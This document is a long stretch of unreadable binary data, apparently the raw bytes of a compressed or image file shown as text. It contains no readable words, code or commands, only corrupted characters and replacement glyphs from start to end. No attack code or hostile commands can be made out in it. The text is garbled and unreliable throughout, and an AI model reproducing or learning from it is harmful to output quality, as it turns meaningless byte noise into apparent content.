�_Hx�D�_�K0ˤC&��3xY���Cw����sP2��z���6mTn�a �E/xF'm>i��L@{~{N8xJ�I�eV~�2Z˘����>LSuo���/��ݢ~�XU���C%����z���_��U5W�#L%�y`�r`'��-�Y�/4�`�:�7:g��N`Xx�m/z|��H���G`0 ���~�h��`���'s/���hh�m�hz!��>(�>��|H�g��a�m����u�w�ZmTH����T	����1l��xd�x�o�O~�������>6���Q���&j2��)a�b?6��د_��������|*����D��8��f�3jr����N3B���f��E�v�Y���:u���	�6�d�j)�/���s�����d��˞[{pc%*ko�*|���G��gΘ�
�_� ������A��/�W�_6�5�fd�~����
(7�S�JI:�jզQ�n�U�#4�(qr�)P O���@�x)�P���*T�JQ7>�Ο?&e��N&S�&���i�!��	��Ȍ��իw�_��d�`��@��qB��@�Hd�!ȏ�d��>�@DC8�d "���#�H��>����n�h�
���hԡOjd�cC�4�$�责PD�NH)��M=u�#h�������`�dՆ�p�c�#�0���++��I����#q���]Ŕu�[�sg0t���|�=Ɉ�#pP�~l�ǟ�8���Ac�y�h)���J���_)�֚�n��mZi�+���p��j�$��s�E\)��B0s�$kx��0tXن)�i҉����{��_|�n�Q�F�`����G�.*P���!4X�I�jˑG�"{�!>����_2�2X~ԑ�N=
��� ����T�8��ST7IE�`]u�Ȕ��I:��BY$�t�"���p˝v�p�#����_�4g,[M���4�O��M���.�e!�8uH���������h��ҵi(�z�-�ܥ#V��	��	��tP�'���
+�#q�LP� �q��u�:r��m�!��H�w@�l��Fe�S�@��Q`~�n��T:?��CF��NF�<�a��F�+R ���^�ӂ�#��MC���'٤c�dSNQeVY9r�^v���oBK�#��O-���LwS��7��α���^/}H,b"��di�aZ����{h�>R#�P��@�dr�I���?�
6_(������8oC�5���pW� ��^��8�P��Nw�f�;��B[��i���zLr-ʕx���$5%��*�����C4XFDdЍ��"bb?,��f=�ꔧ�!�Ԩ~`�O�=3	I?q���8e~��0�`,�AK��R� �=�����
V�6b�H>0��b��~���/n��GЂ.�;^��"��t�;?F���8f�#�LQ�5{
��!� �`Ѓ,�K_�!�B�!�`	_%��p�9��/ئ��pb�h� &�#S��p*���(�|X`��r�>�|��i�%�RGH��tu�@=�<8��X&R3bd^{���N�h(�!w�G��QzE��N�w�Bn�*px��@�>���(�y���)���(ov3� 8+���>Q00�@H@^>f�KCbh�i�b�b`&V3��~�C����VB{��7����6���\�*9�xu1�8� ;��8��;��8�0�%�B��a0���\H����d�C��e03.�Ȋ��b4�vQ�t��$&D��e}.A9�����l�?P�(�[�Đ�ҋ�)7IC�$%�bIh��G��R|�BT��V�&Pb��(F0Dp�[x���5�����S.��*0ۘ��+��Z=�k)��dg����z�Y��4����}i5Y���j8�¡s����✃�	;3��b���D��L�F�"P��B��E-~�g�U��u�=@�c� ui(�$Z�!�a���lIHr�/���} ����X(,(Aу��< �'�5��
y�D.���Ch#!��$�r*���T�o���D ����fw�������
�l�#C�0��d��#aM,�h�hE-zQ��4��t�	D71N�
��� h��d❾��t�
�a�!�%���F�ah� 6���HB%S�c[]�~]��Q@TQ�?@$"1�;_�e�K(XA��a�����ۉao�+U3"��n�������*ɨ����������8��~�[�1т��*����]_��2��q=��|(�4�hÔ:��_b*@�S$��m����4!|�"A�ᯋ�7N�a� �_��kVh�;�Av�p�?H���NW�̲���$���++�Jw�w1��y�ƌl�#�F�>�h�0`C�DR���5�m���u�'%����{\�Cfo��|K����#Ȧ�/s	e�'�xxUip������S�2�ǘ���Э}�73e@�+9��;��#´��>�a�-F3��'�'7N�8M'q�1�^������;���ę�|�nZAC���%�G���l�[���}���(�AYA_�p�ˆ�A����8�?���4^�ȑ� �!ٛ ���Y���STOJ׿Q	�%RnpB<��c!?�Iո�B"�Wd@ <$���� (噌ߤY�:��E��EP�قW=���ݥ9��k�~��!��8tq%�%;i�s����
s�� � �3��e'�
3�]#�B#H�t��&��<���t��ܾ|�9���R��?���Z�|�G�������YT���X�K ��P��N��"�Y$�b���P� �X�
�[S������DE-iN?��|�)�*�B�����6�^*X���hNcH�}��exN�8L!��Rl�\1�k0ފhʩ��K�LX_���pIx�
p��4��a]��U&V&����!�C�a4B#��l%X�=��ٓ�A��I�刁(���H��N�H���%��1�iQ�[B���@͑c��cK���M��0O��",�bN��P�YQ  �[z'x#��WQ"~�e�G�mCP]C��ޛx�La���a�F,7��7:/�c9��!�R]ak�����\;���AW�M�y��L U��s�M�L��A�;���6B+�f.� �@/t��'`��<K;:G6�����N�DK�� ���I�(�$h������e��M������"�BnAEO ��s��	��.b�JA�ƈL��!���$���.�Bx)�-NX�R1�^*TcF���f��Zj�ˁ#����%�e�<�d=ѽ\���I��_&���9�O�ݠ�8-�+4��	��$��)B�I�n&gv�g��+�B'$�,K@�ьYK�E$B�e��%Z[�g��pE!�j�M
�����'��������2L���|������P������J}�S��pL�	�A��~ D �Bx� $���q%{�`���Xb4�5��P\�Ƞ�S�N�|�fA*�ԃ�<����J�O&�`����M�p�����;�@����_i��́t�B�2lf���؀XB�.@YX��9[��ǌ�h���䩞>��d�V�d�B�x[d`F�JX`�N*$�gr5�ŔVi,&e�>�IW��#h�B��A��.�N	�QL�+��-����x�*l�4���A���G�V�18&���^�i����=�*}`e �:��@\"�_ʓ\f�����0(�,Gs����x�3N|hD�j��h�����R�%eҭ��)Ⓦ�S?m�}����K�9J	 n�G p���p�ói5���T�è�����n�B�s�bJ�v&�p¸����f���&��B$\$��4\B��g1fec�f	�=Э?�B��zF��Ar
j���q�~��|j�kj�}�AƆ�,�
�$��p���+�ʊ��fB��ڛ�� ����,��l'�lή�K��K\#�Tm������Ф|9a�>���m6/�G�YIL���J|��:U`�,`��,ށ�����+��m�@E/fox��H�fL�QLȀ�p�z���l��o^o�
�7���\"�AR%���+1�&-Uͨ�V>Q�*�_�
t�ߴT�0G������N��A!��!�*f�(2�����vB�Z��=SK���H���թ�\TY�Ғb� k�M�� E=��B�^�n�!����*����e�\��u�����MPBA�N�o�-o*��A���8-��� �1�O��A8�#����,Ҡn���g��Z~���ǈ8ji�֦��$�-�������������<�e�(��.ςۀ+�jϙ\ޟF�Gjh����J��k���F�F����Mb��K�#���
���-����.����k��1��>����L^�D>�e�'f(c8�+��) l)�BP�B�B����B4�� ��D��b�ρ��$,�0=��@�'@' �������4��r F�Ib�����r��r���w�0ӓ��С&0���R�2��:s�As�Y%?�U2�I����k�F<�^� �/�����~u��kJ�T/"R:o�P��ܒQ���A�m��j ddDZ�N"�g.����~�eS4��q���C'4  b;����}DE���������
��ݰ�����]]+�$��I��ˮt���i��D�L��h��]g���1��>,���ǡB�6u���<�$ދ�P43!�0���Q~G$D�Ϣ8̔���,ř��:���Qp����7���[H\���r0V�l_?��x�#S��Ca�m��n~�n8�C�7�C�dH�(�Abt��<�G*�nP�Rȡյ$��J��i����8j�*��20��K����n��e-l)o= �mZVLs�U�?A1���ƥ�f� r^�q	8g7v{uX���^ڒ����"�Y.�A�
H�F�?�^���y�}c_gª <B� ��$�v�����3tb�$c{�G\㲉���D�hE�xB�ؚ���I��J���[:��_kC�t����jh%dR�p/i�ډ�����H���A��8_���&[��lr2OV��hSϺ���s�\���\��DEP2I�}��@;���v�Y���Q�h��2�ŤA��o����3��0����th�u���{��;�����L"���A>�� |<��C�<������+|C_��GI{�OP�J�Ƨ�ol�x�)LB����c&D�<ʧ<�"joz�|��f'�B&�D� �{�z����G��z ܻ��d	=�\�-I|G����#��h�s�\Er�m�6��B��1�q�;S��)x;�o�������R,���iL����%�;b��t��;�{���g֫wJ�����A<�'��C���aC<�� �$����[�Ƴ��g<>��糄O���M�
�@��(D�  �� �e�<��<��v#����2΢��ԏZN��{dG@��'�����?��?=�}A}�W��s	t9$��_;N<'���v����;�q��/t�ۻ�	"+
H(0���?��7ZƨD������=6�����A�	ٰӯ"����Sg�|�>��GN}�E`���K�.����!���n�tQ��~��� ���,X��_�2���łΜIJ�3:���eVG�kٶm�nܷ{�֥���zuZ��iT|4r��(ҡE�(C4�b��C�W�h� �#Kn��_~2�3j`��~��}��^�6����Ӧ�:h��I�&�"5f���e�� �wLܹ��r�f�W_c*��t����%���,
!�MP2��;ܹ~�B�e"H����d�/�G�����11��OҰe��>�G��d�㍙��&}�p(}8�����0�2��טR��8:0��ΰ�J�X�t`������ �ҭ]1k�F�P�.>��F:p��>�����9�0�R
1�0b�1Ɔ�,��Ĭ��5�Ĉ4�0Ì(�8S�񉭶D��
4�7��P���Sn�A�kN�D'185�o�4��������������� �8l��lH"��;��̼�00�'�G���+v��-Vd1��'���g���!�����E=��)\k�/Z8��	 �G7WH�$G��k\���"��A�%�z��V��+��X�
�/�a�(6<;����̲ ~��'�����|*{��ͣ�=C7�z�-�C]t:�$�Δ3���M��N{��O�P�1�8��G5־�LDZ�UU�LK������p�e5��%`�%���pk28T��Q#��,x˩\,��o�qc��h��)��]xx�yO\qz�l�����ʗ���m��E/���g���1�Vs233�x2��lMo7<n�@j����NN8�ST�8\>fI)M�S�.�4<�)Iy�5����"QI%�����`ô~�p|Փ^�\@�>��x��� Pv~b��z��n@{��y;)U�U���> v��S�:�u�����fAA�Uq�s���"9~QnG~T�t0�!#FQ���T�ά�t�L���сE_p��� �?�	B�ռc�߬Q�K� � <F1�9��p��<�a�f�N
�U��A�D�  Q}��rM�N�4�1$(�(���7�ڱO�ʐ>�`�d�Y���Ǔ}R%��"�t]�TL�`ķ�����x )89�Y����{'/n�PK\��A'���Ȝ概�.��3�R��Z���j�w+�p��>��#��;�)�S�)�q���9�z�u���5Oy��á���F2���/����/j�!���\y�� D?>tH�UH~�$��ד�9�@�"�  �����$Y��<u�o����IMr��$�E9Ję�ka%���ʙ�J��e�>��P���\g�r0�@��h;!^�P�g�v�0�[P�9qh�����4���C3Z�!�r�!M`��}�v� �1�s*�V�1�����HPA���@��14N8<QRRT�   ��۷�Xr�ˍ'���|֓#͠h3H���H������=�Bh��Vfj70|�g��hd�KӰS5���j&c �XiO���<1D�q�HL����A�≎R�̴����(y�ʎ)��>\�)�Z p(Iw����}FD��D}p Z��~�Z5	[M�� ��U48��T�C"2l���u�5>��C�)�˦]�̤GX�MH0��e{��|)��؍#�eI�r����0b ��Wc�M�dX���4�o
�
�yԫ�3;�Y7���G�S5A^���r׊��fx�[2G<�n��!>��~�j#[�����ɷ>���e�`�{�b �3��?���b�&�F+x��pL2�V �a+2দt�(�R�<�a턍���5tR��5)�x��z)�j�qg�7�mI75ʏ���~����m�{9Ԣ�N7L�1�jD$R9:K�2v��#��9y�4���:�	����$j�P�tjv|�*�BDðç-��<��Jt�.��R�	�4a	-�?X����#'K�O#�����7����%�H7�I����Cm���l�8k��~}}�S�ȹ��d^H� �Lr3Lm�m4���u��wm&�)R�eLlE����N�oMAn�P��T��dj��.8����sg{�y�����F&h���!���!�������>)q�}K��f**j�l0Lq
>.Yt�K]�$�F��	"��0))<�fڮ�<�-���c���E���i��nj/uq�:Hۙ�	�zWD=�9X��T�+��`]�a&gץ��HLBS��9V�n����ۢw��F߸+mW�@�#�!>��%e�@�w�G�����x[�˚�"^z�(��� �X�:F6�
d����`�F�>k�*��L!�\�La����Π�j���ν���`���� �����*��.�i7t����h8�he� �E���`��:`�̀p&!�o̤k�vDƖ�O� �,@sV/�P2�����u�j���(�dA�����ذ��&��a���P�[�5��4��D�#@�#�tH:̲:����X��C�F/��Fa�&`�@,���EҬK�m#8t,���A��t4���c�����ܜIܚ��z�P��e�P�
���,�	��(;zq,a��OL�ʮ)(O+����o�����Lc�� �p%�&�������0{ I� �N� �Lh%�
����+�"��䇂h�������� &��: A�v�Fp[X�#	^݌���`�MO�&O-Ւ*8�n���/9 !ˊ���`���'�T�R����ͅ6$�o,iWh+s��U笔�>��D?�*n�`���+`d ��Q�ܑ$�Ќ��<�-�3����������)�[`*/ ��0��id���h�'�eO ��@�sN�݂�N�sJP��H?lv��/���K%�J��#��C۰L��eh��C~1��#�vR;�Ъ|���+��(yh1�� �!�H)����P� �.�$��+!-:�Q������!"b?�ihŰ �� َ�0�/*��7u�Hf�v�=_��R>{�>)R��-#M�D��(	�FR=M�F�-�����c���|��#9�&�P�����$�Ce��&]ӻ��� �75)�k�C5��� �!�cD�9ő��R+�r�R,N�h �@��o8� JaP(�R�5c* 6& �.K>����3>?�2Q�sГ1Wd�Z).R?�@W�0.R��nG�3w�@���tp���ʠ(B�� 5��9T�&aS;4pC�#:~�]����l7� �����᮸�j,)A��H���԰�� G���4+�Gi`Gױ	oK�t���~�$R��B�V�A�@��o���t3ӧ��Y�"4�c�4L[ �������6m2-��l͚Rv& N��3qp�̊o:�#�g�&y1�	_�	��PY�hf�@�@7�rPh�����bE����S���\��a��-�`���T��U�QG���Lu*�l(�l �Z��`ON"".u%
�,�s!��p�.'/v�Q/�b��\� �U��sZA�Z�ei�0[�4�����&�g��	�@�����kRzg]�#�ux���O� �aGl�G� 6�CxҀ�j`'�6�R������ʪ�t F�M�D#��b���smlk<�%�&Y�,]+��U�s�0�G��wn(r�!f4Xf�p�Aj��3�wO1�T1?��L��i9��s��⬖[�Yqh!8+!R;�n���z�5��l����O��B/�_���e"�>!nA�wR����� <�,��"Nt)��c�^4:��=�!d6%��Ti dse�N`5r�e��R~��i�� $t��>RT`����vNq(#�v�oYc�o��Zwv�t�Dm���icxгJ�(��z�w84���]����7m׶�6��5�0�,�x\&�����7}�K�@�ר�a�a���$�V/�v:�QF�`u�3�P��s�dG�Bt7�Wuk1��I�*d�8�ȓ5$ɤ5iK؄]8'��Uwa�>�17�0T����Eh��r/ͥ�L���N�7��&�xZr��z��O��,��B	�^����h��!�!��� �"eA\���Y�u��Ia�����r7�f�A~uB:W:�;���r#x�o�8vX�&4x�ም�a�X%�Z�-*n�vmL�[ *6��A8o&�>k8E�ԀRdXE�vW�xa�=�4;�t8�v�Q�%ٵe�(�Tmw��nu���^��t`nA	b!!� V* ���x�@9I]E��b�j����J���`bT�����B�/C�g��B�����+�R�������	A�$���ڒ[�&��������[���:�_8��u�0�]�(y� -PAX��K���oKS��ls9m+��Za&�n��nPk�8�,:�9��}�wy���ϸ�`S��v|CJ�� J"�A�� �؜����Z�2ī�hTh�kr������|���p�u�Z�o7�)O:�Z��u����nn$a�vg�\eq�,{��ֲ�O��-궬��栳��zq&�����u�Ă/��[ۧ�
|:|�����"�N�r{�WY}#����,�l�w�dԀs��x�y�:cUmh�⦒*���W'g�?��7�"/��6�o��^��P�ߔ�ۀ�S�?����R�h]4��Lx���������^G{�"|�!\x �Ƀp���
A���;�;�,��u�ڸb�c������8�(/��X\��9ws,͑�gb�4u�N��l ������H%�ɽ����:����&�5a����@X��wEX˓]7�\PͱM/w�PFl�\	��o_9 �MZB<m\��8ν,�^�����%e��fj�:���� t���Ҡ��S�r��;&}�)�����b�����e=�.�Z�TC]h��n�}|VW6nȊ�i���u���'iZ��t�m���Z��`>���Z�k�ʋ}时�|$ْ�E�p�����ڇX���董%�uq����"�C��|� 	�8�k����c�m�@��@	wN`V.�d�-l�y�W�j�`P��7ŀ��Z���鎗��i����s���W=�g��t=ln'�:!�j��@����u���;�o>�g^#�)1�]�@Ap��p���ھ�T7|;e�Je��oC���	�ۉ�ͽ���D��VH�^���_L`(�H�8���@8&a����FDX���,WR�M�-9qz0�`��� Zt�*2���;7����-G'^ ��>c��1x��>�
*��o2�����bF��E��O���o����2��}A��C&"?~��8v��Qc��< #FL>�=H2��1_�*��T)�K�-#�A��bI�S�լ`1��'F��|���rӢ&{m�س�//�w�ԍ;_�	~���Dh��Sg:~��I�F�3z̨ѣ�g3�Dw�c�ΝAqX����>sjC:Iv�V:�1�������tΨ����0�cj�O��hseJ��I��`�IƦx�;��/_��_�Ε�X1�:��A��lʔ���<bK���W?��#�>4�A�&j��&�hB�4h�20�C�X�B����>rXd?a�F?l�S?���K#}� C�d�>y|RD�) �Wc�2�ēOj��-p�UZku�TW_I�!�hIeYE��zP�yO=�B`w� �},�F_���L g��	"p<&(}t���k,�f���Ygf�qh��fkq��l��z|��H#�1b#�(�\p�1ǌ	*��
zL�+��jJ&�`�		���OND� a��l>�H��=n$���0�"��g(� m�Fl _,�ܒ�	F �cH��N���zXo�2D�B~8�*�ȑ�0�h#GG��(�{�> ��I��xG�QS�a�Q�S�|��OSj�V[K�yVZ�U�Wb�d��;�� �R5�\���~�1_t��t��c�]=�d���Fj|6�f�u&ZwwD�� ��G���ɨ�@b�{��ê��z�q�!�C���Z�
*��3�R����W�MJ�k�2�m�����n�E�#��a�#u�A�#g8b_�]Y�bŤ!�w����:8������4���"2��@\�	ܰE/�8�?�!Dy\��I!
��ޏ~D GD1�P�x��cF�g�X��Xm��XR��� �+��!x���uxݴ6g��MK0HSa u�A�aj�*d��J�!2!t�Ԑ�L�3���P��ը�m��$�F*>��nP��3��7ybju�_�*q�b'���q���\=�� X�r䒖X�Ղ<	(1�i�c4��q0v�J��#��L+``CC  yI(C4X)�O^&a��7z� "��Lj�24��YPD*v����C�>Nj�b
��l��Y�Z�b?�G���hQS΂R���fL�ded�kd��"�29~��)#�p��сҤfO����k�a!wHs�M��S���lf3�B�!n:�[y�G9�� pz ���!zP��81�L�@~x��%6�$<R\P��gqN0a�K"b�L4L@�����5��@��a�3���!�G�GO�xR<��d� +�A��J]�"@��� ��J� �b*�:L�ҔGJe�����M)��X�G&��lJb�$�����ag�dkP�i�h� Pq�{�b�����:}�954tb���&Kصv�4�ta$�6N״�m|�[m
����{�C��`�{2��A�h�C����@�k9�	aA���Bm��~�-]����أ��qD�:L`j���=�0`">P�������w����I�}=H�J��"���O"�|�P���| �'��("��	�!�dHy��"���	�E�t��h��l�K��rg8Y�p��(E���ن(�Z^EL���4�"B�p��'�63*�+�.u)=lj��jT�?�Ͳ���8k�T��7��U�d�ZPLI_ �5��� 'ق��,�)�_�u�o�a��Nr�:���hq ����%�����5�|�b��)w:�!�o	�P�E��%Ș�bS����{�=�K>P����H���Vˉ�~dS��*@	g8�W|+�wb��d�ۙ��j?1IE/���=��^���RTֵֶn�X�g;[$L�)��Pȳ��eөYT���y�M������$x"�J�B�A)�g�4~���+��������=�'�8uy��=��C��=�HE�� /=CR���S� �Й4�=bU�	�"��RQ�Ә�w!o�y~;t�N��5�^�:2�i$�f�Y=*<ˡc��^���*"0h�;�٪����^\�ʬ52m�U�0%���B�h�۵݊���T�&U�8����QN�t�*dTb�Ǽ�1 ��5#��ԅ�9��6���S��k�:pµ� 
�C��!p[�̳�Υ=� �B���>~���c�B�ӃZE0�	M�ޢ���VJ `��x�5#M�|,d6��.�z9h�M�D�H�Q����֖�5���a�p�d\�U����l��I��脏�A�-X ����%�5,T�j�):��6�a*|�Y8�pd��*����{ Z�@Z���'o�0x�(�2\2��J˂TfƆl��
��Z��	��oqB	�Bzm�Z�Z� \y�1'/}�]��/� �7r#�|�}B��bT61_�g_�W0�Us}&3`90`F�,�i�xUQ��J;�s~���e PyuepE_���@��Ҳ9^�t _p Is�'�3:��2)e�c
8Y�e*�RdF��=��Ȁ��:��r7��w{�nTF\q��L�3�@t�x��������gͅ4t�~� ~��e���R�6/�2SW�Q0��S�1�H��^](|�w#��"��]��;�T0&>�D$ �s�gj�>���X��k�~w�a	ɐ���"uXd}Y���uhu ��?��%V�qBAL�A�`
����v;�)�Հ�A�P*�xG�<Њ� �����*����o�Et(9��[H(lK�WOv�ɵ������ɕ4t#�2T	?�p^��R!$BH��h��h�S�eM| �e�#&�I��_�s�3	qh&WU��J'tQ�$��tB�w؇
EW�������Qę�)��t��4A#�)�)�&M&��2L� ��}�N��(h@�Q�ֶ6k3�n�m�1*G�Yv#n�d�&�G�����Y���<��A��㙤E�b�I-}p�Ec�
�;�D�
��'��'w����7�"��>ݨTMU/�3Sҏ�s^c1����64����.ׄ���H�s�~�<0�
j�j���#�r%j����Y��)*:0j��K3Z�5:��9��3ʚ�C�A*3CJ4N� �il�f�pt`:)�)g�6&	��6sw�(���Y�*��na��{�Ye�����ܩ )��?
QDj�yQ�p�
���pО�9���ْ�� �9jrPU�u�_�G���i�_q>	J�C�>%@�e�h4���Y#/���"�"�Y�#!��z�Ue��ɦ�����ɢ2Zk��K6
�8ʫ.j�-��	Q�A�B�La\��y����4���ᛏ�(i��R���)*| 7���Zj��iw�h7eZ��jE��>������qZy�w�
|��7�����+�r�m��%
�P ��_��1�!ME���R�#$�C���e4����"��O"*�Ju��z$��5�4{����9��/
~"��H��r;k���G˚�)����* �`	��(�p����@m��6��6�����V��*��R7�i7�X���51��6#��&Z��}0u������{�\y�	f
k�5��;E1���s�R�H�P����	Q�j� z��T�1E����ڪ���&��Ij�KjD۳=��>�������=j}�q�;
9�Z�DJ-���:�Q+X�����	�b�2	��vR�m��h*�$�ٻ�v�Y:��䪜8+����䩴Wt������	;�
}��{�	;�- 
AӰ��>����U�$�Br^�����Ʃ��K�˹&����+["���^ ʺGR\ERw��ۻ!��
团�+����C���������`�`�Ǜ��@	���@
i��{6X��Z�����6TY����[dɹ��I�eʜ��� ~�*-♾Њ-����0�: ۞�(y���/r��જ���������K���!�	��|���������|�
�>�|�Td�:9/��C�(I�̰@�+`	Ȼ���C��š�!���qn��*=V�ص���(7Q����Hf7q���62j�[
�[��^pK[��|����Ɓ�
�����'�k'|���K`��%�ӟz�/��0�	ȁ\T24\����'�I��!��*���$�Ѻ3��6��3����"����׫�_�� ���� �"/Rʽy��	�@
/�Ҳ��a�Z��/�*��m��7�˗5�c��hk�{�=�mc7��
5#K���u;c| 	��;X
W�
����;5� �}��y���⿒{I����=3�r��p�ᱶE��� ����K+�}��HU��lЈ��
��<�ث;ɫ[�'��� ��і,�������� �!!P�����[O}����T�1ݵ��wVZ��e��Y��N:�(d��:�����7�#�73�笎��ԗ���<Q���+0\�A�t�W�۷��̀{4q<�+��I�e�gw|�mͱ���:$U��7�o�)-M�r��$/Z�c��	a>��m��ݪ��	���$�y�}&�0m�@�6��NْDE�]�-���m�ǋҿ��#PO��*���y:����p�V�+Bf*��Cd[Y��mw�7�*�u�l�C>�mC��t� ���Э�=\� �p
��՛��k���DM��Y} ��g
��]�o��},��<���J� �Y�5�|��-�����j��]�~�����
>�u�xM�A n�t��<j-*�m����Ȑ���G��qw�t*�����w#�X��:��w�*�4D�E����I����J}	t&\�����v��J��`Ծ��)��-�pLv2��=֠�3A�6$�[�,"�dP�8#W��b@��{�؋<�'2�!
�Mj��0���аlI��e��
��A˚��'M
�a��I�=���ḫn�@��*���=�N�]Yw�C���d��!��2����=�n�>���bv2�P
RV�W��=��='sb�G_���� !M���R)��F���s���~|�E��>��K~"������5�n���Մ!�������s4����@᪋J�Y�a(p�A<�M���*&`����}�h{Y��۳7;��7��ʁ9쭒��*��*.8��C���Y�~��u�hW�՗'������P���{:���l�'྾�!�`Ύ��]�၎dr^o#���y�����p����ǌ[v�H��R �� �A_���#�g_�ȣ��D���ӷ��>��d)����<����xϟœ&W��W%L�5崬	S�I�+_�Ǐ_�~aB,X��+W�:��H�TF���zh��=:z��sH�fs��v>� �yk�m[>s���G�W&���(��8R���o�R_ޜɆʆ,���>|}�ٳ��M�6g�9�b�@I�$�Z�@�|��F;P��$}A���{����W�4j@�(�ǆ_	���$s0{G�<�]'S�~��+C��������Ѕ	�ѧ�͘��ǌa ?��O� >8p��>x(��ʯ �*J�A����6ڧ$�Jj��N�%�k��fz餝h�	&�\�)�����,酔4�
����ꁫ�����%�b2+��b����-���R�8t���H������D�[�)FL`Ӽ�ʓ��K.�̂|R1.�>����3 A�@&(%�R$F6I�TP9ԑWzt�:���ڀ�@�`ι~��ǟT��ǟ2��:b��Xu5��z��:�¨'�0��G����71��#�(�̯��O?l���B� �H�����|��)����E�Eu�����	��� KqE~ZT��2�i�}����|���4_`�'��I�����Jʍ٪�.��ٮ��E/���/�ۤ���4�M8����	�N1*��S�@49R	��5EK�� ����&��L�s#���8{ ���	�+���0p��<2����VXW^ ����>������!c[�m��O?����eP��@�"���n5��l�H��7�zO��P(��	�iœn,]��"�X�;�d�:����5�xc�����\~���$/0K�")󯗥��L���nWw��̀�l�˶Gl@F5T�e#f�ژ�PZ��~����>��/b 
�TE��e�i ��q��C�������a�: ��un)�qR�~���:.[��V�:fn\rH�&������7�]�L���ku��z�"�0$�A�t���͡,���r<�i�d�K�'�/ơ|	�ӗ7�1f�8U�Ħ���N��>ַǢ�JTp0TU
D)J��o�0P��p�҇��4dS�6(�/��z�G��p�T��i[)ϖb� ��'y���n�yaS��&.?4�/�LD���@`�		(���a�T��}��;��N�x����A��*_��G?
)Tp*jy�K�;�R�9��xU��F�1z�Ō:0���%��E��a����GXv�@���	}z��@�Ԝ��$�B
�ըf5U�_��7Nzrk�p�rZ�	�%FV����N�@���)P6��荃��d��@��H#�\������@c��h���Q�@�������@��!A"��lD��CW�Ů�i3G�L�`#�ҋ��J��-�:x��A�`lce?%ۖ�xI/o٧��Խ�bO{mS`�b����e&��J��30�M���l���M�R�xmJ����~$�Z��H>��-�$gb�H�h2h����G���D�.Rozӝ"WO[>��@���/���:��@�*� T�	ªT����ds7tw�x׿����\5�H`@XN������,V,a�Y�(�B������?���#�\F��0yִ��
B7!Gso*T��ꁧ�������=!�:�!��=0�F�R0�j*�[�pTI� zԓ�����E�'������]E[�Z�[9�z�����C�V}���7�u��V��p�e�PB�␡�%����&}�^��,���u�G�X�"�,����aψa�0�cbY�c=\O�}رL� �=�AK������Ѷ1���A�B�|錍HmC� >�6��2 ���h�a�>��w�d8�F���̕y������R�*�A��X��� �и!)n ����i�i�5�y߱b�ϋ�s�v�g�����C/V+��n��H��	���FF�+�X�W� �u82�$�a���^;�hO�|x�#�c}�-�.x�^c٩|�D?��ވ�����A%�0���} �'E��$*����f�`�|���ʵ��ur
FGm�2sf{��!��>��yf�P�\P��i�'�Z��U�L� b}ܴ:�9\�\!����9J���s�*��ZN�<q�������� 
Z`	R����*�1�hQ� �'VD��X�d���*kY����˗�H�삩������Dyl��:'������S�h�Ǝ����o��u�]Zu�ҲS�@ �<� 0� ���  �c3���دg�J��(<�"���� ��s<�C�AS�v98Z�ёw�����Ӳ����q��ÿ�~p�0@P �s�#���k���",ڢ)ы0�1�a��+q��>Zk:���$\BH�
���b� K>�A)����k�-D!�@h�os��(�2)�2(c���r3����Vz%t�7������x�������{��Q�;��<��^�F�<�
<��6
�������Ѵ�A.�90��8{�����0�P�#��cC�$y��'#d,�x>-�B�@�9'�B,�⣬��&��l̠ڠ<�?1ä�@Ȅ4L2k .7�����7�9 IЮ00�)c��%�T��"r�C�i:	�n<��B x��h�Ĳ�D�@���ś�I�@x��"�\z�fҥuه��	��t��=����IX�Y�RD�y��S	��'��M ��h�8��8#Ēc̘�X��h>l1͒,V�'i|ʶ�F.4�&������������=�>�;7�2P@�s�:7��Wp����x$�����F�B��C@���0A�(�п��)�>TLčXD�$�E^R�����H�z/�*����@�ۼq��3��;��?��A~����k=$==L�RD�� 
_q-(�� ���z��D�=�0���%	�e$1�c͢~r�ɪ���ʭtB�����~0�|��@���I�9�P8$_��A�R��|`�c��˲#O�z �� Hh��<��<�I6�
�6�cjDA#��Z���*�L���@<���Ń<kY�� c��iP���-�h�����͂�������C�N[ ���r�(��:ʆ�]H�]��y���S��#}*h�ʏ1>h+�ltB'T�(1�*�2������Q Ix����A"�>	�|�G��$������P+������I��E
��H�m*e@�l@ȡ̉ԏK�3=�s(X��������o��Y�7�8����2��>:�D��
i�ϫ�ؼ�ع͕(�K�D������ؿP '����_� hd�V����C�#`��<:KB��R�ܧ+�vuך���0�<S��NYk�Z O2���נ��ȅȅ���ʄL���h2{��'�SI��"ϊe%-Ч�<�ď>+M�4�ZH   ��M�Z �$ ������Z8���8a8�����Y� ЀQ��'��� gx<�� .8��Q
 �p��P��!� Z8p�Ќ������)��-x�$݂$������=�u���Ѹ-�%�M+��{��	� &>�A �A�$t
NRp
��֘� )��F��h�B�8(��&�y�'w5�v5�c<S(������?אCI�b����\8��(����{��C>-O=��|�JE�}�D8б��L59ْ�)Hٓ-Y�5�}H �U���Y�M�Sp����Z�Z
��I�!�ZrX����jA���=���$�vi 8���� �-�؂-H��=����]h�E� �=Y�ɏ�ŐS�xL�C"A�s���q���(
� N�t��a.��2�A�s�-�9,)��5]h<�Ch(Q,��0�k��u�ۭ+�Q0XQ��Ga�s<���L^:t$��XjLT��
�/�aZdڇs�Y�����^n�ZP������ߚ��7�_���'� 
Z;��X�����'`ސ ���Q�Y��>���v� 8`���$hٷE`�������C�c ��u������[�ݸ�9QaW"�h���E
`
(zf�����^0j�=��;P��ZB�K��1�vu'3�9�J�F�����C��ۍ�{��\�+�݅��&+)�˔��$��$���c�.�@=C�8̉�M�@�CP:�Y�Y�� �Z�dg�ُ��<�?�d����e �4���ߔN�s@���Q8��d����@CԆ0[���)H TN��F`�� }��N� #(	�[S^��X���/�( ��j9hP�2�8�^�P�F�^X�N�SX�E�f=��;��-$1+1�+��"Ng�6b%^�%��m�i�]b����+�bz��ͅ�|����?������F�l�<̦Љ<�rcXi�h�:�"��o��o�e �Z��Zp�H�}���.�# ���X4��h�� #0d��X�M&ZU��o�����uHd
�i���i`_z�!Ι� n,��"��$��ZX�0�h ��,���xx*�D�& �E���CMԋ[+Y4a�E	Vّ)@��{��O����8@4�븖k��k�B�|ZBw���w��r~W%y�)����z&��rɎz��\�gs̄��l7�le�OH*.H�K��X�����9Qœ�<�) ��Z �J� �oЀ�� tH��08.(ښ��ǃ Mp��v(��>;�=�u�DZ�}Q�X�V��v��X�8���7P ���Ł���t��F��>�ɃYyȵJE]V�K�)^G���d���Z�44��GX5P=0����|"���-ixl��al�F�/)���{�p�J �y�bQ@�JP�/N�j�ޠ�>rr'�������c̓��e/���I�͈<Ht��)  � �
